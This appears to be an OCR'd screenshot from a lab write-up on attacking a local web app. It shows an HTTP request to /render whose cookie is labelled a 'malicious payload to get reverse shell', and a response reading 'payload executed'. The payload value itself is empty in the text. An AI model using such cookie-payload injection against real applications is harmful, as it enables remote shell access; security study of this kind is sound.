 Attacking the webapp.
Request
Pretty Raw Hex \n
1 GET /render HTTP/1.1
2 Host: 127.0.0.1:8082
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
6 sec-ch-ua-platform: "Linux"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://127.0.0.1:8082/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: notes0=
15 Connection: close
16
17
Note id should be same as
used during payload generation.
Malicious payload to get reverse shell
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 17
4 Date: Fri, 21 Jan 2022 07:45:39 GMT
5 Connection: close
6
payload executed;